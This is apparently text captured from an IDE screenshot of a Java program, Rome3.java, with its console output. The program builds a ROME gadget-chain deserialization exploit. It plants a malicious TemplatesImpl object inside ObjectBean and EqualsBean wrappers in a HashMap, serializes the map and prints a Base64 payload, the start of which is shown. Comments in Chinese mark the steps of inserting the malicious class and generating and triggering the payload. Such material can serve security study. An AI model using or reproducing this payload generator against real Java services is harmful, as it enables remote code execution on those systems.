 HackUtil.java Rome3.java EqualsBean.class String.java HashMap.java Object.java ObjectInputStream.java ObjectBea
HackUtil.setFieldValue(templates, fieldName: "_tfactory", value: null);
//封装一个无害的类，并放入Map中
ObjectBean objectBean1 = new ObjectBean(ObjectBean.class, new ObjectBean(String.class, obj: "justdoit"));
HashMap hashMap = new HashMap();
hashMap.put(objectBean1, "justdoit");
//通过反射写入恶意类进入map中
ObjectBean objectBean2 = new ObjectBean(Templates.class, templates);
HackUtil.setFieldValue(objectBean1, fieldName: "_equalsBean", new EqualsBean(ObjectBean.class, objectBean2));
//生成payload
byte[] bytes = HackUtil.serialize2Byte(hashMap);
String s = Base64.getEncoder().encodeToString(bytes);
System.out.println(s.length());
System.out.println(s);
//触发payload
// HackUtil.unserializeByByte(bytes);
}
}
un: Rome3
D:\Java\jdk1.8.0_333\bin\java.exe ...
2156
rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAx3CAAAABAAAAABc3IAKGNvbS
Process finished with exit code 0